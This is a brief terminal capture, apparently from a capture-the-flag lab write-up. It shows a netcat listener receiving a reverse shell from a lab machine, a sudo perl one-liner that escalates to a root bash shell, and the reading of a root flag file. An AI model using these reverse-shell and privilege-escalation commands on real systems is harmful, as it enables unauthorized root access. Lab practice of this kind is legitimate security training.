 abhinandan@debian: ~
abhinandan@debian:~$ nc -lvp 4444
listening on [any] 4444 ...
192.168.42.13: inverse host lookup failed: Unknown host
connect to [192.168.42.11] from (UNKNOWN) [192.168.42.13] 52748
/bin/sh: 0: can't access tty; job control turned off
$ sudo /usr/bin/perl -e 'exec ("/bin/bash");'
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
ls /root/
flag.txt
cat /root/flag.txt
Well done, Neo!